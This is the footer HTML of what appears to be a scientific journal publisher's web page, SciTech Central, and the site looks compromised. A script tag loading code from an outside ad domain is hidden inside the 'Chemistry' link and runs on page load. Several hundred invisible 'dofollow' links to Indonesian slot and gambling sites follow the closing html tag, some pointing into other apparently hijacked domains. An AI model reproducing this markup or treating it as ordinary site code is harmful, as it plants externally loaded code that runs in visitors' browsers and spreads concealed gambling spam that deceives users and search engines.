       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2025 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<a style="display:none" href="https://berita-sumatra.id/" rel="dofollow">https://berita-sumatra.id/</a>
<a style="display:none" href="https://seongiclik.id/" rel="dofollow">https://seongiclik.id/</a>
<a style="display:none" href="https://mangu.id/" rel="dofollow">https://mangu.id/</a>
<a style="display:none" href="https://landandbases.net/" rel="dofollow">https://landandbases.net/</a>
<a style="display:none" href="https://berita-update.com/" rel="dofollow">https://berita-update.com/</a>
<a style="display:none" href="https://sumberberita1.com/" rel="dofollow">https://sumberberita1.com/</a>
<a style="display:none" href="https://jaring-berita.com/" rel="dofollow">https://jaring-berita.com/</a>
<a style="display:none" href="https://kumparan-berita.com/" rel="dofollow">https://kumparan-berita.com/</a>
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a>
<a style="display:none" href="https://discover-viral.news/" rel="dofollow">https://discover-viral.news/</a>
<a style="display:none" href="https://daily-news.id/" rel="dofollow">https://daily-news.id/</a>
<a style="display:none" href="https://admin.tunjungsari.desa.id/" rel="dofollow">https://admin.tunjungsari.desa.id/</a>
<a style="display:none" href="https://tunjungsari.desa.id/" rel="dofollow">https://tunjungsari.desa.id/</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">https://www.equitygrowthinsight.com/</a>
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">https://www.blazeappin.com/</a> 
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.blazeappin.com/repostory/" rel="dofollow">https://www.blazeappin.com/repostory/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">https://www.capturedvows.com/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://www.capturedvows.com/private/" rel="dofollow">https://www.capturedvows.com/private/</a> 
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://chrisgordonclark.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://duslervekabuslar.com/"rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.cfd/" rel="dofollow">slot169</a>
<a style="display:none" href="https://slot169.cyou/" rel="dofollow">slot169</a>
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.munoa.org/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://amtexmall.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://mydvdtools.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.eduindex.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.konnerchevy.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.situsbola.cfd/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.frannielindsay.net/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.store/" rel="dofollow">slot169</a>
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://98grup.com/" rel="dofollow">https://98grup.com/</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99login</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">bigslot138</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin-777</a>
<a style="display:none" href="https://betslot-777.com/" rel="dofollow">betslot777</a>
<a style="display:none" href="https://sultan-168.net/" rel="dofollow">sultan168</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin77login.org/" rel="dofollow">spin77</a>
<a style="display:none" href="https://nagaslot-88.com/" rel="dofollow">nagaslot88</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://megaslot-888.co/" rel="dofollow">megaslot888</a>
<a style="display:none" href="https://koin888login.org/" rel="dofollow">koin888</a>
<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
